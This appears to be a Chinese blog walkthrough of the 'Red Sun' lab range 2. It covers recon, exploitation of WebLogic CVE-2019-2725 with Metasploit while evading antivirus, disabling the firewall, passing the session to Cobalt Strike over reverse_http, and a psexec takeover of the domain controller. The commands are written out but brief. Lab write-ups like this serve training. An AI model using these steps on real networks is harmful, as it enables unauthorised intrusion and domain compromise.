

红日靶场二

一、所需环境

web端(双网卡)pc主机(双网卡)dc

web端开启weblogic服务,360安全卫士

二、信息收集



1、目标主机探测



2、端口扫描

发现开启了许多高危端口,比如:7001、3389、445等



3、对7001weblogic端口就行漏洞扫描--->工具(Vscan-plus)

发现扫出了一些cve漏洞,然后逐个尝试

三、打点

1、访问weblogic页面

没啥东西接着就是对该服务的漏洞利用了





2、使用msf就行漏洞利用

经过多次尝试觉得使用cve-2019-2725漏洞可以成功使用,而且不会被杀软拦截





发现已经成功获得了对方的shell,查看了一下权限,发现是administrator还行,使用getsystem提权失败,则想着将对方的防火墙关闭掉,一边后续的渗透操作



接着就是查看一下目标机器的IP信息



发现还有一个内网地址,然后接着使用systeminfo看一下目标主机打了那些补丁

然后还发现了域 de1ay.com

四、内网渗透





1、msf委派cs上线

use exploit/windows/local/payload_inject

set session 1

set lport 5757

set DisablePayloadHandler true

set payload windows/meterpreter/reverse_http



cs配置监听模块



成功委派上线







2、爬取域管的账户密码

确定域管理员



shell net user /domain

发现此处不能直接查看,要在域控内才行,接着就是对其余的主机就行横向渗透





3、内网端口扫描

portscan 10.10.10.0/24 1-1024,3389,5000-6000 arp 1024



发现了两个主机一个是pc,另一个是dc,然后就是通过使用psexec,使用域管理员账户登陆dc

发现dc已成功拿下,pc同理

横向渗透完成

浙公网安备 33010602011771号

浙公网安备 33010602011771号